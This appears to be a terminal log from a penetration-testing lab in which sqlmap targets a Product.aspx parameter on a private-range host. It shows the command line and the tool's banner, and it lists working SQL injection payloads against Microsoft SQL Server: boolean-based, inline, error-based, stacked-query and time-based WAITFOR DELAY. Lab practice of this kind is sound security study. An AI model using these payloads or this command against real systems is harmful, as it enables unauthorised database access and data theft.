 root@kali:~# sqlmap -u http://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=17 -p ProductSubCategoryId --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.6#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 11:14:55 /2020-06-17/
[11:14:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:14:55] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('__AntiXsrfToken=449aeb6dd49...0e6b58b59d'). Do you want to use those [Y/n] y
[11:14:57] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ProductSubCategoryId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ProductSubCategoryId=17 AND 9075=9075
    Type: inline query
    Title: Generic inline queries
    Payload: ProductSubCategoryId=(SELECT CONCAT(CONCAT(CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113)+CHAR(113),(CASE WHEN (8084=8084) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(106)+CHAR(120)+CHAR(122)+CHAR(113)))
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: ProductSubCategoryId=17 AND 8246 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (8246=8246) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(120)+CHAR(122)+CHAR(113)))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ProductSubCategoryId=17;WAITFOR DELAY '0:0:5'--
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: ProductSubCategoryId=17 WAITFOR DELAY '0:0:5'